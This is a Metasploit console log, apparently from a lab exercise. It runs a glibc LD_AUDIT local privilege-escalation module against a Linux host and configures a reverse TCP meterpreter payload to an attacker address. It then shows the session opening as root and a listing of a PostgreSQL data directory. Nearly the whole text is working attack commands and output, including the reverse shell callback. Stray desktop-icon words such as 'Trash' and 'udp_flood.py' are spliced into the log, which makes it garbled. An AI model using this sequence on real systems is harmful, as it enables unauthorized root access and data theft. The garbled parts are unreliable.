 Trash
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
File System
Exploit target:
Id Name
-- ----
0 Automatic
Home
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.fX9oZKnd' (1271 bytes) ...
[*] Writing '/tmp/.uPpKksL' (286 bytes) ...
[*] Writing '/tmp/.FIRZj' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.40.101
[*] Meterpreter session 2 opened (192.168.50.100:4445 → 192.168.40.101:39142) at 2025-03-12 13:00:41 -0400
meterpreter > getuid
Server username: root
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
udp_flood.py
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-03-12 13:00:44 -0400 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-03-12 10:19:37 -0400 postmaster.opts
100600/rw------- 54 fil 2025-03-12 10:19:37 -0400 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt